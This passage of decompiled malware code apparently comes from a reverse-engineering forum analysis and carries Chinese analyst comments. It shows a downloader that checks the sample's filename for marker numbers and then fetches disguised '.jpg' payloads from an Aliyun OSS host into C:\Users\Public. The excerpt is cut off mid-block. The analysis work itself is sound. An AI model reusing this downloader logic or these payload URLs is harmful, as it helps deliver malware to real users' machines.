 *(__m128i *)mdjpg_path = _mm_load_si128((const __m128i *)aCUsersPubli);// C:\\Users\Public
si128 = _mm_load_si128((const __m128i *)aCDocumentsMd);// c\\Documents\\md
*(_OWORD *)mdjpg_another_path = *(_OWORD *)mdjpg_path;
if ( return_number )
{
File_name = Locate_first_symbol((__int16 *)Filename);// 获取当前目录的文件名
File_name2 = File_name;
if ( File_name )
{
if ( !wcsncmp(File_name, L"1246", 4ui64) )// 查看当前文件名是否包含指定标识数
{
Download_from_internet("https://3-4.oss-cn-hangzhou.aliyuncs.com/1246.jpg", mdjpg_another_path);// C:\\Users\\Public\\\\md.jpg
Download_from_internet("https://3-4.oss-cn-hangzhou.aliyuncs.com/1246.jpg", mdjpg_path);// C:\\Users\\Public\\Documents\\md.jpg
}
if ( j_wcsstr(File_name2, L"1124") )
{
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1124.jpg", mdjpg_another_path, 0, 0i64);
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1124.jpg", mdjpg_path, 0, 0i64);
}
if ( j_wcsstr(File_name2, L"1127") )
{
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1127.jpg", mdjpg_another_path, 0, 0i64);
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1127.jpg", mdjpg_path, 0, 0i64);
}
if ( j_wcsstr(File_name2, L"1142") )
{
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1142.jpg", mdjpg_another_path, 0, 0i64);
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1142.jpg", mdjpg_path, 0, 0i64);
}
if ( j_wcsstr(File_name2, L"1143") )
{
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1143.jpg", mdjpg_another_path, 0, 0i64);
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1143.jpg", mdjpg_path, 0, 0i64);
}
if ( j_wcsstr(File_name2, L"1159") )
{
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1159.jpg", mdjpg_another_path, 0, 0i64);
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1159.jpg", mdjpg_path, 0, 0i64);
}
if ( j_wcsstr(File_name2, L"1195") )
{
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1195.jpg", mdjpg_another_path, 0, 0i64);
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/1195.jpg", mdjpg_path, 0, 0i64);
吾爱破解论坛
www.52pojie.cn